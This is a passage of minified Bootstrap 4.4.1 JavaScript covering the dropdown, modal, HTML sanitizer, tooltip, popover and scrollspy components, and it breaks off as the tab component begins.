i=e(this).data(Yt);if(i||(i=new t(this,"object"==typeof n?n:null),e(this).data(Yt,i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},t._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var i=[].slice.call(document.querySelectorAll(ne)),o=0,r=i.length;o<r;o++){var s=t._getParentFromElement(i[o]),a=e(i[o]).data(Yt),l={relatedTarget:i[o]};if(n&&"click"===n.type&&(l.clickEvent=n),a){var c=a._menu;if(e(s).hasClass(te)&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&e.contains(s,n.target))){var h=e.Event(Jt.HIDE,l);e(s).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),i[o].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),e(c).removeClass(te),e(s).removeClass(te).trigger(e.Event(Jt.HIDDEN,l)))}}}},t._getParentFromElement=function(t){var e,n=a.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},t._dataApiKeydownHandler=function(n){if((/input|textarea/i.test(n.target.tagName)?!(32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||e(n.target).closest(ie).length)):$t.test(n.which))&&(n.preventDefault(),n.stopPropagation(),!this.disabled&&!e(this).hasClass(Zt))){var i=t._getParentFromElement(this),o=e(i).hasClass(te);if(o||27!==n.which)if(o&&(!o||27!==n.which&&32!==n.which)){var r=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(t){return e(t).is(":visible")}));if(0!==r.length){var s=r.indexOf(n.target);38===n.which&&0<s&&s--,40===n.which&&s<r.length-1&&s++,s<0&&(s=0),r[s].focus()}}else{if(27===n.which){var a=i.querySelector(ne);e(a).trigger("focus")}e(this).trigger("click")}}},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return oe}},{key:"DefaultType",get:function(){return re}}]),t}();e(document).on(Jt.KEYDOWN_DATA_API,ne,se._dataApiKeydownHandler).on(Jt.KEYDOWN_DATA_API,ie,se._dataApiKeydownHandler).on(Jt.CLICK_DATA_API+" "+Jt.KEYUP_DATA_API,se._clearMenus).on(Jt.CLICK_DATA_API,ne,(function(t){t.preventDefault(),t.stopPropagation(),se._jQueryInterface.call(e(this),"toggle")})).on(Jt.CLICK_DATA_API,".dropdown form",(function(t){t.stopPropagation()})),e.fn[Vt]=se._jQueryInterface,e.fn[Vt].Constructor=se,e.fn[Vt].noConflict=function(){return e.fn[Vt]=Gt,se._jQueryInterface};var ae="modal",le="bs.modal",ce="."+le,he=e.fn[ae],ue={backdrop:!0,keyboard:!0,focus:!0,show:!0},fe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},de={HIDE:"hide"+ce,HIDE_PREVENTED:"hidePrevented"+ce,HIDDEN:"hidden"+ce,SHOW:"show"+ce,SHOWN:"shown"+ce,FOCUSIN:"focusin"+ce,RESIZE:"resize"+ce,CLICK_DISMISS:"click.dismiss"+ce,KEYDOWN_DISMISS:"keydown.dismiss"+ce,MOUSEUP_DISMISS:"mouseup.dismiss"+ce,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ce,CLICK_DATA_API:"click"+ce+".data-api"},pe="modal-open",me="fade",ge="show",_e="modal-static",ve=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ye=".sticky-top",Ee=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=t.prototype;return n.toggle=function(t){return this._isShown?this.hide():this.show(t)},n.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass(me)&&(this._isTransitioning=!0);var i=e.Event(de.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(de.CLICK_DISMISS,'[data-dismiss="modal"]',(function(t){return n.hide(t)})),e(this._dialog).on(de.MOUSEDOWN_DISMISS,(function(){e(n._element).one(de.MOUSEUP_DISMISS,(function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(t)})))}},n.hide=function(t){var n=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var i=e.Event(de.HIDE);if(e(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=e(this._element).hasClass(me);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(de.FOCUSIN),e(this._element).removeClass(ge),e(this._element).off(de.CLICK_DISMISS),e(this._dialog).off(de.MOUSEDOWN_DISMISS),o){var r=a.getTransitionDurationFromElement(this._element);e(this._element).one(a.TRANSITION_END,(function(t){return n._hideModal(t)})).emulateTransitionEnd(r)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return e(t).off(ce)})),e(document).off(de.FOCUSIN),e.removeData(this._element,le),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(t){return t=r({},ue,{},t),a.typeCheckConfig(ae,t,fe),t},n._triggerBackdropTransition=function(){var t=this;if("static"===this._config.backdrop){var n=e.Event(de.HIDE_PREVENTED);if(e(this._element).trigger(n),n.defaultPrevented)return;this._element.classList.add(_e);var i=a.getTransitionDurationFromElement(this._element);e(this._element).one(a.TRANSITION_END,(function(){t._element.classList.remove(_e)})).emulateTransitionEnd(i),this._element.focus()}else this.hide()},n._showElement=function(t){var n=this,i=e(this._element).hasClass(me),o=this._dialog?this._dialog.querySelector(".modal-body"):null;function r(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(s)}this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass("modal-dialog-scrollable")&&o?o.scrollTop=0:this._element.scrollTop=0,i&&a.reflow(this._element),e(this._element).addClass(ge),this._config.focus&&this._enforceFocus();var s=e.Event(de.SHOWN,{relatedTarget:t});if(i){var l=a.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(a.TRANSITION_END,r).emulateTransitionEnd(l)}else r()},n._enforceFocus=function(){var t=this;e(document).off(de.FOCUSIN).on(de.FOCUSIN,(function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()}))},n._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(de.KEYDOWN_DISMISS,(function(e){27===e.which&&t._triggerBackdropTransition()})):this._isShown||e(this._element).off(de.KEYDOWN_DISMISS)},n._setResizeEvent=function(){var t=this;this._isShown?e(window).on(de.RESIZE,(function(e){return t.handleUpdate(e)})):e(window).off(de.RESIZE)},n._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){e(document.body).removeClass(pe),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(de.HIDDEN)}))},n._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(t){var n=this,i=e(this._element).hasClass(me)?me:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),e(this._backdrop).appendTo(document.body),e(this._element).on(de.CLICK_DISMISS,(function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&n._triggerBackdropTransition()})),i&&a.reflow(this._backdrop),e(this._backdrop).addClass(ge),!t)return;if(!i)return void t();var o=a.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(a.TRANSITION_END,t).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(ge);var r=function(){n._removeBackdrop(),t&&t()};if(e(this._element).hasClass(me)){var s=a.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(a.TRANSITION_END,r).emulateTransitionEnd(s)}else r()}else t&&t()},n._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(ve)),i=[].slice.call(document.querySelectorAll(ye));e(n).each((function(n,i){var o=i.style.paddingRight,r=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")})),e(i).each((function(n,i){var o=i.style.marginRight,r=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")}));var o=document.body.style.paddingRight,r=e(document.body).css("padding-right");e(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}e(document.body).addClass(pe)},n._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(ve));e(t).each((function(t,n){var i=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=i||""}));var n=[].slice.call(document.querySelectorAll(""+ye));e(n).each((function(t,n){var i=e(n).data("margin-right");void 0!==i&&e(n).css("margin-right",i).removeData("margin-right")}));var i=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},n._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(n,i){return this.each((function(){var o=e(this).data(le),s=r({},ue,{},e(this).data(),{},"object"==typeof n&&n?n:{});if(o||(o=new t(this,s),e(this).data(le,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n](i)}else s.show&&o.show(i)}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return ue}}]),t}();e(document).on(de.CLICK_DATA_API,'[data-toggle="modal"]',(function(t){var n,i=this,o=a.getSelectorFromElement(this);o&&(n=document.querySelector(o));var s=e(n).data(le)?"toggle":r({},e(n).data(),{},e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var l=e(n).one(de.SHOW,(function(t){t.isDefaultPrevented()||l.one(de.HIDDEN,(function(){e(i).is(":visible")&&i.focus()}))}));Ee._jQueryInterface.call(e(n),s,this)})),e.fn[ae]=Ee._jQueryInterface,e.fn[ae].Constructor=Ee,e.fn[ae].noConflict=function(){return e.fn[ae]=he,Ee._jQueryInterface};var be=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],we=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Te=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Ce(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),r=[].slice.call(i.body.querySelectorAll("*")),s=function(t){var n=r[t],i=n.nodeName.toLowerCase();if(-1===o.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var s=[].slice.call(n.attributes),a=[].concat(e["*"]||[],e[i]||[]);s.forEach((function(t){!function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===be.indexOf(n)||Boolean(t.nodeValue.match(we)||t.nodeValue.match(Te));for(var i=e.filter((function(t){return t instanceof RegExp})),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1}(t,a)&&n.removeAttribute(t.nodeName)}))},a=0,l=r.length;a<l;a++)s(a);return i.body.innerHTML}var Se="tooltip",De="bs.tooltip",Ie="."+De,Ae=e.fn[Se],Oe="bs-tooltip",Ne=new RegExp("(^|\\s)"+Oe+"\\S+","g"),ke=["sanitize","whiteList","sanitizeFn"],Le={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},je="show",He="out",Re={HIDE:"hide"+Ie,HIDDEN:"hidden"+Ie,SHOW:"show"+Ie,SHOWN:"shown"+Ie,INSERTED:"inserted"+Ie,CLICK:"click"+Ie,FOCUSIN:"focusin"+Ie,FOCUSOUT:"focusout"+Ie,MOUSEENTER:"mouseenter"+Ie,MOUSELEAVE:"mouseleave"+Ie},Fe="fade",Me="show",We="hover",Ue="focus",Be=function(){function t(t,e){if(void 0===Kt)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var n=t.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(Me))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var n=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(n);var i=a.findShadowRoot(this.element),o=e.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!o)return;var r=this.getTipElement(),s=a.getUID(this.constructor.NAME);r.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&e(r).addClass(Fe);var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var h=this._getContainer();e(r).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(r).appendTo(h),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Kt(this.element,r,this._getPopperConfig(c)),e(r).addClass(Me),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var u=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===He&&t._leave(null,t)};if(e(this.tip).hasClass(Fe)){var f=a.getTransitionDurationFromElement(this.tip);e(this.tip).one(a.TRANSITION_END,u).emulateTransitionEnd(f)}else u()}},n.hide=function(t){function n(){i._hoverState!==je&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),e(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),t&&t()}var i=this,o=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE);if(e(this.element).trigger(r),!r.isDefaultPrevented()){if(e(o).removeClass(Me),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger.click=!1,this._activeTrigger[Ue]=!1,this._activeTrigger[We]=!1,e(this.tip).hasClass(Fe)){var s=a.getTransitionDurationFromElement(o);e(o).one(a.TRANSITION_END,n).emulateTransitionEnd(s)}else n();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(t){e(this.getTipElement()).addClass(Oe+"-"+t)},n.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},n.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(".tooltip-inner")),this.getTitle()),e(t).removeClass(Fe+" "+Me)},n.setElementContent=function(t,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=Ce(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},n.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},n._getPopperConfig=function(t){var e=this;return r({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}},{},this.config.popperConfig)},n._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,{},t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},n._getContainer=function(){return!1===this.config.container?document.body:a.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},n._getAttachment=function(t){return Pe[t.toUpperCase()]},n._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if("manual"!==n){var i=n===We?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o=n===We?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,(function(e){return t._enter(e)})).on(o,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t.element&&t.hide()},e(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?Ue:We]=!0),e(n.getTipElement()).hasClass(Me)||n._hoverState===je?n._hoverState=je:(clearTimeout(n._timeout),n._hoverState=je,n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){n._hoverState===je&&n.show()}),n.config.delay.show):n.show())},n._leave=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?Ue:We]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=He,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){n._hoverState===He&&n.hide()}),n.config.delay.hide):n.hide())},n._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},n._getConfig=function(t){var n=e(this.element).data();return Object.keys(n).forEach((function(t){-1!==ke.indexOf(t)&&delete n[t]})),"number"==typeof(t=r({},this.constructor.Default,{},n,{},"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),a.typeCheckConfig(Se,t,this.constructor.DefaultType),t.sanitize&&(t.template=Ce(t.template,t.whiteList,t.sanitizeFn)),t},n._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},n._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(Ne);null!==n&&n.length&&t.removeClass(n.join(""))},n._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},n._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(Fe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data(De),o="object"==typeof n&&n;if((i||!/dispose|hide/.test(n))&&(i||(i=new t(this,o),e(this).data(De,i)),"string"==typeof n)){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return xe}},{key:"NAME",get:function(){return Se}},{key:"DATA_KEY",get:function(){return De}},{key:"Event",get:function(){return Re}},{key:"EVENT_KEY",get:function(){return Ie}},{key:"DefaultType",get:function(){return Le}}]),t}();e.fn[Se]=Be._jQueryInterface,e.fn[Se].Constructor=Be,e.fn[Se].noConflict=function(){return e.fn[Se]=Ae,Be._jQueryInterface};var qe="popover",Ke="bs.popover",Qe="."+Ke,Ve=e.fn[qe],Ye="bs-popover",ze=new RegExp("(^|\\s)"+Ye+"\\S+","g"),Xe=r({},Be.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ge=r({},Be.DefaultType,{content:"(string|element|function)"}),$e={HIDE:"hide"+Qe,HIDDEN:"hidden"+Qe,SHOW:"show"+Qe,SHOWN:"shown"+Qe,INSERTED:"inserted"+Qe,CLICK:"click"+Qe,FOCUSIN:"focusin"+Qe,FOCUSOUT:"focusout"+Qe,MOUSEENTER:"mouseenter"+Qe,MOUSELEAVE:"mouseleave"+Qe},Je=function(t){function n(){return t.apply(this,arguments)||this}!function(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){e(this.getTipElement()).addClass(Ye+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},o.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(".popover-body"),n),t.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(ze);null!==n&&0<n.length&&t.removeClass(n.join(""))},n._jQueryInterface=function(t){return this.each((function(){var i=e(this).data(Ke),o="object"==typeof t?t:null;if((i||!/dispose|hide/.test(t))&&(i||(i=new n(this,o),e(this).data(Ke,i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}}))},i(n,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return Xe}},{key:"NAME",get:function(){return qe}},{key:"DATA_KEY",get:function(){return Ke}},{key:"Event",get:function(){return $e}},{key:"EVENT_KEY",get:function(){return Qe}},{key:"DefaultType",get:function(){return Ge}}]),n}(Be);e.fn[qe]=Je._jQueryInterface,e.fn[qe].Constructor=Je,e.fn[qe].noConflict=function(){return e.fn[qe]=Ve,Je._jQueryInterface};var Ze="scrollspy",tn="bs.scrollspy",en="."+tn,nn=e.fn[Ze],on={offset:10,method:"auto",target:""},rn={offset:"number",method:"string",target:"(string|element)"},sn={ACTIVATE:"activate"+en,SCROLL:"scroll"+en,LOAD_DATA_API:"load"+en+".data-api"},an="active",ln=".nav, .list-group",cn=".nav-link",hn=".list-group-item",un="position",fn=function(){function t(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+cn+","+this._config.target+" "+hn+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(sn.SCROLL,(function(t){return i._process(t)})),this.refresh(),this._process()}var n=t.prototype;return n.refresh=function(){var t=this,n=this._scrollElement===this._scrollElement.window?"offset":un,i="auto"===this._config.method?n:this._config.method,o=i===un?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(t){var n,r=a.getSelectorFromElement(t);if(r&&(n=document.querySelector(r)),n){var s=n.getBoundingClientRect();if(s.width||s.height)return[e(n)[i]().top+o,r]}return null})).filter((function(t){return t})).sort((function(t,e){return t[0]-e[0]})).forEach((function(e){t._offsets.push(e[0]),t._targets.push(e[1])}))},n.dispose=function(){e.removeData(this._element,tn),e(this._scrollElement).off(en),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){if("string"!=typeof(t=r({},on,{},"object"==typeof t&&t?t:{})).target){var n=e(t.target).attr("id");n||(n=a.getUID(Ze),e(t.target).attr("id",n)),t.target="#"+n}return a.typeCheckConfig(Ze,t,rn),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},n._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map((function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'})),i=e([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass(an),i.addClass(an)):(i.addClass(an),i.parents(ln).prev(cn+", "+hn).addClass(an),i.parents(ln).prev(".nav-item").children(cn).addClass(an)),e(this._scrollElement).trigger(sn.ACTIVATE,{relatedTarget:t})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(t){return t.classList.contains(an)})).forEach((function(t){return t.classList.remove(an)}))},t._jQueryInterface=function(n){return this.each((function(){var i=e(this).data(tn);if(i||(i=new t(this,"object"==typeof n&&n),e(this).data(tn,i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return on}}]),t}();e(window).on(sn.LOAD_DATA_API,(function(){for(var t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),n=t.length;n--;){var i=e(t[n]);fn._jQueryInterface.call(i,i.data())}})),e.fn[Ze]=fn._jQueryInterface,e.fn[Ze].Constructor=fn,e.fn[Ze].noConflict=function(){return e.fn[Ze]=nn,fn._jQueryInterface};var dn="bs.tab",pn="."+dn,mn=e.fn.tab,gn={HIDE:"hide"+pn,HIDDEN:"hidden"+pn,SHOW:"show"+pn,SHOWN:"shown"+pn,CLICK_DATA_API:"click"+pn+".data-api"},_n="active",vn="fade",yn="show",En=".active",bn="> li > .active",wn=function(){function t(t){this._element=t}var n=t.prototype;return n.show=function(){var 